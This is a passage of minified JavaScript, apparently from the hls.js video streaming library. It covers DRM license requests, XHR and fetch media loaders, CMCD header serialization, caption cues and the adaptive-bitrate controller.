aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:e,fatal:!0},e.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(t=>this.updateKeySession(e,new Uint8Array(t)).catch(e=>{throw new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:e,fatal:!0},e.message)}))}unpackPlayReadyKeyMessage(e,t){let i=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!i.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;let s=new DOMParser().parseFromString(i,"application/xml"),r=s.querySelectorAll("HttpHeader");if(r.length>0){let t;for(let i=0,s=r.length;i<s;i++){var a,l;let s=null==(a=(t=r[i]).querySelector("name"))?void 0:a.textContent,n=null==(l=t.querySelector("value"))?void 0:l.textContent;s&&n&&e.setRequestHeader(s,n)}}let n=s.querySelector("Challenge"),o=null==n?void 0:n.textContent;if(!o)throw Error("Cannot find <Challenge> in key message");return tC(atob(o))}setupLicenseXHR(e,t,i,s){let r=this.config.licenseXhrSetup;return r?Promise.resolve().then(()=>{if(!i.decryptdata)throw Error("Key removed");return r.call(this.hls,e,t,i,s)}).catch(a=>{if(!i.decryptdata)throw a;return e.open("POST",t,!0),r.call(this.hls,e,t,i,s)}).then(i=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:i||s})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:s}))}requestLicense(e,t){let i=this.config.keyLoadPolicy.default;return new Promise((s,r)=>{let a=this.getLicenseServerUrlOrThrow(e.keySystem);this.log(`Sending license request to URL: ${a}`);let l=new XMLHttpRequest;l.responseType="arraybuffer",l.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return r(Error("invalid state"));if(4===l.readyState)if(200===l.status){this._requestLicenseFailureCount=0;let t=l.response;this.log(`License received ${t instanceof ArrayBuffer?t.byteLength:t}`);let i=this.config.licenseResponseCallback;if(i)try{t=i.call(this.hls,l,a,e)}catch(e){this.error(e)}s(t)}else{let n=i.errorRetry,o=n?n.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>o||l.status>=400&&l.status<500)r(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:l,response:{url:a,data:void 0,code:l.status,text:l.statusText}},`License Request XHR failed (${a}). Status: ${l.status} (${l.statusText})`));else{let i=o-this._requestLicenseFailureCount+1;this.warn(`Retrying license request, ${i} attempts left`),this.requestLicense(e,t).then(s,r)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=l,this.setupLicenseXHR(l,a,e,t).then(({xhr:t,licenseChallenge:i})=>{e.keySystem==tI&&(i=this.unpackPlayReadyKeyMessage(t,i)),t.send(i)})})}onMediaAttached(e,t){if(!this.config.emeEnabled)return;let i=t.media;this.media=i,i.removeEventListener("encrypted",this.onMediaEncrypted),i.removeEventListener("waitingforkey",this.onWaitingForKey),i.addEventListener("encrypted",this.onMediaEncrypted),i.addEventListener("waitingforkey",this.onWaitingForKey)}onMediaDetached(){let e=this.media,t=this.mediaKeySessions;e&&(e.removeEventListener("encrypted",this.onMediaEncrypted),e.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},ip.clearKeyUriToKeyIdMap();let i=t.length;aY.CDMCleanupPromise=Promise.all(t.map(e=>this.removeSession(e)).concat(null==e?void 0:e.setMediaKeys(null).catch(e=>{this.log(`Could not clear media keys: ${e}`)}))).then(()=>{i&&(this.log("finished closing key sessions and clearing media keys"),t.length=0)}).catch(e=>{this.log(`Could not close sessions and clear media keys: ${e}`)})}onManifestLoading(){this.keyFormatPromise=null}onManifestLoaded(e,{sessionKeys:t}){if(t&&this.config.emeEnabled&&!this.keyFormatPromise){let e=t.reduce((e,t)=>(-1===e.indexOf(t.keyFormat)&&e.push(t.keyFormat),e),[]);this.log(`Selecting key-system from session-keys ${e.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(e)}}removeSession(e){let{mediaKeysSession:t,licenseXhr:i}=e;if(t){this.log(`Remove licenses and keys and close session ${t.sessionId}`),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;let s=this.mediaKeySessions.indexOf(e);return s>-1&&this.mediaKeySessions.splice(s,1),t.remove().catch(e=>{this.log(`Could not remove session: ${e}`)}).then(()=>t.close()).catch(e=>{this.log(`Could not close session: ${e}`)})}}}aY.CDMCleanupPromise=void 0;class aX extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=Error(t)),this.data=e,e.err=e.error}}(g=x||(x={})).MANIFEST="m",g.AUDIO="a",g.VIDEO="v",g.MUXED="av",g.INIT="i",g.CAPTION="c",g.TIMED_TEXT="tt",g.KEY="k",g.OTHER="o",(p=b||(b={})).DASH="d",p.HLS="h",p.SMOOTH="s",p.OTHER="o",(_=E||(E={})).OBJECT="CMCD-Object",_.REQUEST="CMCD-Request",_.SESSION="CMCD-Session",_.STATUS="CMCD-Status";let aZ={[E.OBJECT]:["br","d","ot","tb"],[E.REQUEST]:["bl","dl","mtp","nor","nrr","su"],[E.SESSION]:["cid","pr","sf","sid","st","v"],[E.STATUS]:["bs","rtp"]};class aQ{constructor(e,t){this.value=void 0,this.params=void 0,Array.isArray(e)&&(e=e.map(e=>e instanceof aQ?e:new aQ(e))),this.value=e,this.params=t}}class aJ{constructor(e){this.description=void 0,this.description=e}}let a0="Bare Item",a1=/[\x00-\x1f\x7f]+/;function a2(e,t,i){return Error(`failed to serialize "${Array.isArray(e)?JSON.stringify(e):e instanceof Map?"Map{}":e instanceof Set?"Set{}":"object"==typeof e?JSON.stringify(e):String(e)}" as ${t}`,{cause:i})}function a3(e){if(e<-0x38d7ea4c67fff||0x38d7ea4c67fff<e)throw a2(e,"Integer");return e.toString()}function a4(e){let t=e.description||e.toString().slice(7,-1);if(!1===/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(t))throw a2(t,"Token");return t}function a5(e){switch(typeof e){case"number":if(!ts(e))throw a2(e,a0);if(Number.isInteger(e))return a3(e);let t=function e(t,i){if(t<0)return-e(-t,i);let s=Math.pow(10,i);if(!(Math.abs(t*s%1-.5)<Number.EPSILON))return Math.round(t*s)/s;{let e=Math.floor(t*s);return(e%2==0?e:e+1)/s}}(e,3);if(Math.floor(Math.abs(t)).toString().length>12)throw a2(e,"Decimal");let i=t.toString();return i.includes(".")?i:`${i}.0`;case"string":if(a1.test(e))throw a2(e,"String");return`"${e.replace(/\\/g,"\\\\").replace(/"/g,'\\"')}"`;case"symbol":return a4(e);case"boolean":if("boolean"!=typeof e)throw a2(e,"Boolean");return e?"?1":"?0";case"object":if(e instanceof Date)return`@${a3(e.getTime()/1e3)}`;if(e instanceof Uint8Array){if(!1===ArrayBuffer.isView(e))throw a2(e,"Byte Sequence");return`:${btoa(String.fromCharCode(...e))}:`}if(e instanceof aJ)return a4(e);default:throw a2(e,a0)}}function a8(e){if(!1===/^[a-z*][a-z0-9\-_.*]*$/.test(e))throw a2(e,"Key");return e}function a6(e){return null==e?"":Object.entries(e).map(([e,t])=>!0===t?`;${a8(e)}`:`;${a8(e)}=${a5(t)}`).join("")}function a9(e){return e instanceof aQ?`${a5(e.value)}${a6(e.params)}`:a5(e)}let a7=e=>Math.round(e),le=e=>100*a7(e/100),lt={br:a7,d:a7,bl:le,dl:le,mtp:le,nor:(e,t)=>(null!=t&&t.baseUrl&&(e=function(e,t){let i=new URL(e),s=new URL(t);if(i.origin!==s.origin)return e;let r=i.pathname.split("/").slice(1),a=s.pathname.split("/").slice(1,-1);for(;r[0]===a[0];)r.shift(),a.shift();for(;a.length;)a.shift(),r.unshift("..");return r.join("/")}(e,t.baseUrl)),encodeURIComponent(e)),rtp:le,tb:a7};function li(e,t={}){return e?function(e,t={whitespace:!0}){if("object"!=typeof e)throw a2(e,"Dict");let i=e instanceof Map?e.entries():Object.entries(e),s=null!=t&&t.whitespace?" ":"";return Array.from(i).map(([e,t])=>{t instanceof aQ==!1&&(t=new aQ(t));let i=a8(e);if(!0===t.value)i+=a6(t.params);else if(i+="=",Array.isArray(t.value)){var s;i+=(s=t,`(${s.value.map(a9).join(" ")})${a6(s.params)}`)}else i+=a9(t);return i}).join(`,${s}`)}(function(e,t){let i={};if(null==e||"object"!=typeof e)return i;let s=Object.keys(e).sort(),r=ti({},lt,null==t?void 0:t.formatters),a=null==t?void 0:t.filter;return s.forEach(s=>{var l;if(null!=a&&a(s))return;let n=e[s],o=r[s];(o&&(n=o(n,t)),("v"!==s||1!==n)&&("pr"!=s||1!==n))&&("number"==typeof(l=n)?ts(l):null!=l&&""!==l&&!1!==l)&&(("ot"===s||"sf"===s||"st"===s)&&"string"==typeof n&&(n=new aJ(n)),i[s]=n)}),i}(e,t),ti({whitespace:!1},t)):""}let ls=/CMCD=[^&#]+/;function lr(e,t,i,s){e&&Object.keys(t).forEach(r=>{let a=e.filter(e=>e.groupId===r).map(e=>{let a=ti({},e);return a.details=void 0,a.attrs=new tg(a.attrs),a.url=a.attrs.URI=la(e.url,e.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",i),a.groupId=a.attrs["GROUP-ID"]=t[r],a.attrs["PATHWAY-ID"]=s,a});e.push(...a)})}function la(e,t,i,s){let r,{HOST:a,PARAMS:l,[i]:n}=s;t&&(r=null==n?void 0:n[t])&&(e=r);let o=new self.URL(e);return a&&!r&&(o.host=a),l&&Object.keys(l).sort().forEach(e=>{e&&o.searchParams.set(e,l[e])}),o.href}let ll=/^age:\s*[\d.]+\s*$/im;class ln{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new t_,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){let e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,4!==e.readyState&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,i){if(this.stats.loading.start)throw Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=i,this.loadInternal()}loadInternal(){let{config:e,context:t}=this;if(!e||!t)return;let i=this.loader=new self.XMLHttpRequest,s=this.stats;s.loading.first=0,s.loaded=0,s.aborted=!1;let r=this.xhrSetup;r?Promise.resolve().then(()=>{if(this.loader===i&&!this.stats.aborted)return r(i,t.url)}).catch(e=>{if(this.loader===i&&!this.stats.aborted)return i.open("GET",t.url,!0),r(i,t.url)}).then(()=>{this.loader!==i||this.stats.aborted||this.openAndSendXhr(i,t,e)}).catch(e=>{this.callbacks.onError({code:i.status,text:e.message},t,i,s)}):this.openAndSendXhr(i,t,e)}openAndSendXhr(e,t,i){e.readyState||e.open("GET",t.url,!0);let s=t.headers,{maxTimeToFirstByteMs:r,maxLoadTimeMs:a}=i.loadPolicy;if(s)for(let t in s)e.setRequestHeader(t,s[t]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),i.timeout=r&&ts(r)?r:a,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),i.timeout),e.send()}readystatechange(){let{context:e,loader:t,stats:i}=this;if(!e||!t)return;let s=t.readyState,r=this.config;if(!i.aborted&&s>=2&&(0===i.loading.first&&(i.loading.first=Math.max(self.performance.now(),i.loading.start),r.timeout!==r.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),r.timeout=r.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.loadPolicy.maxLoadTimeMs-(i.loading.first-i.loading.start)))),4===s)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;let s=t.status,a="text"===t.responseType?t.responseText:null;if(s>=200&&s<300){let r=null!=a?a:t.response;if(null!=r){if(i.loading.end=Math.max(self.performance.now(),i.loading.first),i.loaded=i.total="arraybuffer"===t.responseType?r.byteLength:r.length,i.bwEstimate=8e3*i.total/(i.loading.end-i.loading.first),!this.callbacks)return;let a=this.callbacks.onProgress;if(a&&a(i,e,r,t),!this.callbacks)return;let l={url:t.responseURL,data:r,code:s};this.callbacks.onSuccess(l,i,e,t);return}}let l=r.loadPolicy.errorRetry;sS(l,i.retry,!1,{url:e.url,data:void 0,code:s})?this.retry(l):(th.error(`${s} while loading ${e.url}`),this.callbacks.onError({code:s,text:t.statusText},e,t,i))}}loadtimeout(){if(!this.config)return;let e=this.config.loadPolicy.timeoutRetry;if(sS(e,this.stats.retry,!0))this.retry(e);else{var t;th.warn(`timeout while loading ${null==(t=this.context)?void 0:t.url}`);let e=this.callbacks;e&&(this.abortInternal(),e.onTimeout(this.stats,this.context,this.loader))}}retry(e){let{context:t,stats:i}=this;this.retryDelay=sy(e,i.retry),i.retry++,th.warn(`${status?"HTTP Status "+status:"Timeout"} while loading ${null==t?void 0:t.url}, retrying ${i.retry}/${e.maxNumRetry} in ${this.retryDelay}ms`),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){let t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&ll.test(this.loader.getAllResponseHeaders())){let t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&RegExp(`^${e}:\\s*[\\d.]+\\s*$`,"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}let lo=/(\d+)-(\d+)\/(\d+)/;class ld{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||lu,this.controller=new self.AbortController,this.stats=new t_}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,i){var s;let r,a=this.stats;if(a.loading.start)throw Error("Loader can only be used once.");a.loading.start=self.performance.now();let l=(s=e,r={method:"GET",mode:"cors",credentials:"same-origin",signal:this.controller.signal,headers:new self.Headers(ti({},s.headers))},s.rangeEnd&&r.headers.set("Range","bytes="+s.rangeStart+"-"+String(s.rangeEnd-1)),r),n=i.onProgress,o="arraybuffer"===e.responseType,d=o?"byteLength":"length",{maxTimeToFirstByteMs:u,maxLoadTimeMs:c}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=i,this.request=this.fetchSetup(e,l),self.clearTimeout(this.requestTimeout),t.timeout=u&&ts(u)?u:c,this.requestTimeout=self.setTimeout(()=>{this.abortInternal(),i.onTimeout(a,e,this.response)},t.timeout),self.fetch(this.request).then(s=>{this.response=this.loader=s;let r=Math.max(self.performance.now(),a.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=c,this.requestTimeout=self.setTimeout(()=>{this.abortInternal(),i.onTimeout(a,e,this.response)},c-(r-a.loading.start)),!s.ok){let{status:e,statusText:t}=s;throw new lc(t||"fetch, bad network response",e,s)}return(a.loading.first=r,a.total=function(e){let t=e.get("Content-Range");if(t){let e=function(e){let t=lo.exec(e);if(t)return parseInt(t[2])-parseInt(t[1])+1}(t);if(ts(e))return e}let i=e.get("Content-Length");if(i)return parseInt(i)}(s.headers)||a.total,n&&ts(t.highWaterMark))?this.loadProgressively(s,a,e,t.highWaterMark,n):o?s.arrayBuffer():"json"===e.responseType?s.json():s.text()}).then(s=>{let r=this.response;if(!r)throw Error("loader destroyed");self.clearTimeout(this.requestTimeout),a.loading.end=Math.max(self.performance.now(),a.loading.first);let l=s[d];l&&(a.loaded=a.total=l);let o={url:r.url,data:s,code:r.status};n&&!ts(t.highWaterMark)&&n(a,e,s,r),i.onSuccess(o,a,e,r)}).catch(t=>{if(self.clearTimeout(this.requestTimeout),a.aborted)return;let s=t&&t.code||0,r=t?t.message:null;i.onError({code:s,text:r},e,t?t.details:null,a)})}getCacheAge(){let e=null;if(this.response){let t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,i,s=0,r){let a=new rn,l=e.body.getReader(),n=()=>l.read().then(l=>{if(l.done)return a.dataLength&&r(t,i,a.flush(),e),Promise.resolve(new ArrayBuffer(0));let o=l.value,d=o.length;return t.loaded+=d,d<s||a.dataLength?(a.push(o),a.dataLength>=s&&r(t,i,a.flush(),e)):r(t,i,o,e),n()}).catch(()=>Promise.reject());return n()}}function lu(e,t){return new self.Request(e.url,t)}class lc extends Error{constructor(e,t,i){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=i}}let lh=/\s/,lm={newCue(e,t,i,s){let r,a,l,n,o,d=[],u=self.VTTCue||self.TextTrackCue;for(let h=0;h<s.rows.length;h++)if(r=s.rows[h],l=!0,n=0,o="",!r.isEmpty()){var c;for(let e=0;e<r.chars.length;e++)lh.test(r.chars[e].uchar)&&l?n++:(o+=r.chars[e].uchar,l=!1);r.cueStartTime=t,t===i&&(i+=1e-4),n>=16?n--:n++;let s=aC(o.trim()),m=aM(t,i,s);null!=e&&null!=(c=e.cues)&&c.getCueById(m)||((a=new u(t,i,s)).id=m,a.line=h+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*n/32)),d.push(a))}return e&&d.length&&(d.sort((e,t)=>"auto"===e.line||"auto"===t.line?0:e.line>8&&t.line>8?t.line-e.line:e.line-t.line),d.forEach(t=>i1(e,t))),d}},lf=tt(tt({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:ln,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:class{constructor(e){this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this._abandonRulesCheck=()=>{let e,{fragCurrent:t,partCurrent:i,hls:s}=this,{autoLevelEnabled:r,media:a}=s;if(!t||!a)return;let l=performance.now(),n=i?i.stats:t.stats,o=i?i.duration:t.duration,d=l-n.loading.start,u=s.minAutoLevel;if(n.aborted||n.loaded&&n.loaded===n.total||t.level<=u){this.clearTimer(),this._nextAutoLevel=-1;return}if(!r||a.paused||!a.playbackRate||!a.readyState)return;let c=s.mainForwardBufferInfo;if(null===c)return;let h=this.bwEstimator.getEstimateTTFB(),m=Math.abs(a.playbackRate);if(d<=Math.max(h,o/(2*m)*1e3))return;let f=c.len/m,g=n.loading.first?n.loading.first-n.loading.start:-1,p=n.loaded&&g>-1,_=this.getBwEstimate(),y=s.levels,v=y[t.level],S=n.total||Math.max(n.loaded,Math.round(o*v.averageBitrate/8)),T=p?d-g:d;T<1&&p&&(T=Math.min(d,8*n.loaded/_));let x=p?1e3*n.loaded/T:0,b=x?(S-n.loaded)/x:8*S/_+h/1e3;if(b<=f)return;let E=x?8*x:_,k=1/0;for(e=t.level-1;e>u;e--){let t=y[e].maxBitrate;if((k=this.getTimeToLoadFrag(h/1e3,E,o*t,!y[e].details))<f)break}if(k>=b||k>10*o)return;s.nextLoadLevel=s.nextAutoLevel=e,p?this.bwEstimator.sample(d-Math.min(h,g),n.loaded):this.bwEstimator.sampleTTFB(d);let C=y[e].maxBitrate;this.getBwEstimate()*this.hls.config.abrBandWidthUpFactor>C&&this.resetEstimator(C),this.clearTimer(),th.warn(`[abr] Fragment ${t.sn}${i?" part "+i.index:""} of level ${t.level} is loading too slowly;
      Time to underbuffer: ${f.toFixed(3)} s
      Estimated load time for current fragment: ${b.toFixed(3)} s
      Estimated load time for down switch fragment: ${k.toFixed(3)} s
      TTFB estimate: ${0|g} ms
      Current BW estimate: ${ts(_)?0|_:"Unknown"} bps
      New BW estimate: ${0|this.getBwEstimate()} bps
      Switching to level ${e} @ ${0|C} bps`),s.trigger(tl.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:i,stats:n})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(th.log(`setting initial bwe to ${e}`),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){let e=this.hls.config;return new sC(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){let{hls:e}=this;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.FRAG_LOADING,this.onFragLoading,this),e.on(tl.FRAG_LOADED,this.onFragLoaded,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tl.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(tl.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e&&(e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.FRAG_LOADING,this.onFragLoading,this),e.off(tl.FRAG_LOADED,this.onFragLoaded,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tl.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(tl.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){let i=t.frag;if(!this.ignoreFragment(i)){if(!i.bitrateTest){var s;this.fragCurrent=i,this.partCurrent=null!=(s=t.part)?s:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case to.BUFFER_ADD_CODEC_ERROR:case to.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case to.FRAG_LOAD_TIMEOUT:{let e=t.frag,{fragCurrent:i,partCurrent:s}=this;if(e&&i&&e.sn===i.sn&&e.level===i.level){let t=performance.now(),i=s?s.stats:e.stats,r=t-i.loading.start,a=i.loading.first?i.loading.first-i.loading.start:-1;if(i.loaded&&a>-1){let e=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(r-Math.min(e,a),i.loaded)}else this.bwEstimator.sampleTTFB(r)}}}}getTimeToLoadFrag(e,t,i,s){return e+i/t+(s?this.lastLevelLoadSec:0)}onLevelLoaded(e,t){let i=this.hls.config,{loading:s}=t.stats,r=s.end-s.start;ts(r)&&(this.lastLevelLoadSec=r/1e3),t.details.live?this.bwEstimator.update(i.abrEwmaSlowLive,i.abrEwmaFastLive):this.bwEstimator.update(i.abrEwmaSlowVoD,i.abrEwmaFastVoD)}onFragLoaded(e,{frag:t,part:i}){let s=i?i.stats:t.stats;if(t.type===iK&&this.bwEstimator.sampleTTFB(s.loading.first-s.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){let e=i?i.duration:t.duration,r=this.hls.levels[t.level],a=(r.loaded?r.loaded.bytes:0)+s.loaded,l=(r.loaded?r.loaded.duration:0)+e;r.loaded={bytes:a,duration:l},r.realBitrate=Math.round(8*a/l)}if(t.bitrateTest){let e={stats:s,frag:t,part:i,id:t.type};this.onFragBuffered(tl.FRAG_BUFFERED,e),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){let{frag:i,part:s}=t,r=null!=s&&s.stats.loaded?s.stats:i.stats;if(r.aborted||this.ignoreFragment(i))return;let a=r.parsing.end-r.loading.start-Math.min(r.loading.first-r.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,r.loaded),r.bwEstimate=this.getBwEstimate(),i.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==iK||"initSegment"===e.sn}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){let{maxAutoLevel:e,minAutoLevel:t}=this.hls,i=this.getBwEstimate(),s=this.hls.config.maxStarvationDelay,r=this.findBestLevel(i,t,e,0,s,1,1);if(r>-1)return r;let a=this.hls.firstLevel,l=Math.min(Math.max(a,t),e);return th.warn(`[abr] Could not find best starting auto level. Defaulting to first in playlist ${a} clamped to ${l}`),l}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){let e=this.forcedAutoLevel,t=this.bwEstimator.canEstimate(),i=this.lastLoadedFragLevel>-1;if(-1!==e&&(!t||!i||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;let s=t&&i?this.getNextABRAutoLevel():this.firstAutoLevel;if(-1!==e){let t=this.hls.levels;if(t.length>Math.max(e,s)&&t[e].loadError<=t[s].loadError)return e}return this._nextAutoLevel=s,this.nextAutoLevelKey=this.getAutoLevelKey(),s}getAutoLevelKey(){return`${this.getBwEstimate()}_${this.getStarvationDelay().toFixed(2)}`}getNextABRAutoLevel(){let{fragCurrent:e,partCurrent:t,hls:i}=this,{maxAutoLevel:s,config:r,minAutoLevel:a}=i,l=t?t.duration:e?e.duration:0,n=this.getBwEstimate(),o=this.getStarvationDelay(),d=r.abrBandWidthFactor,u=r.abrBandWidthUpFactor;if(o){let e=this.findBestLevel(n,a,s,o,0,d,u);if(e>=0)return e}let c=l?Math.min(l,r.maxStarvationDelay):r.maxStarvationDelay;if(!o){let e=this.bitrateTestDelay;e&&(c=(l?Math.min(l,r.maxLoadingDelay):r.maxLoadingDelay)-e,th.info(`[abr] bitrate test took ${Math.round(1e3*e)}ms, set first fragment max fetchDuration to ${Math.round(1e3*c)} ms`),d=u=1)}let h=this.findBestLevel(n,a,s,o,c,d,u);if(th.info(`[abr] ${o?"rebuffering expected":"buffer is empty"}, optimal quality level ${h}`),h>-1)return h;let m=i.levels[a],f=i.levels[i.loadLevel];return(null==m?void 0:m.bitrate)<(null==f?void 0:f.bitrate)?a:i.loadLevel}getStarvationDelay(){let e=this.hls,t=e.media;if(!t)return 1/0;let i=t&&0!==t.playbackRate?Math.abs(t.playbackRate):1,s=e.mainForwardBufferInfo;return(s?s.len:0)/i}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,i,s,r,a,l){var n,o;let d,u=s+r,c=this.lastLoadedFragLevel,h=-1===c?this.hls.firstLevel:c,{fragCurrent:m,partCurrent:f}=this,{levels:g,allAudioTracks:p,loadLevel:_,config:y}=this.hls;if(1===g.length)return 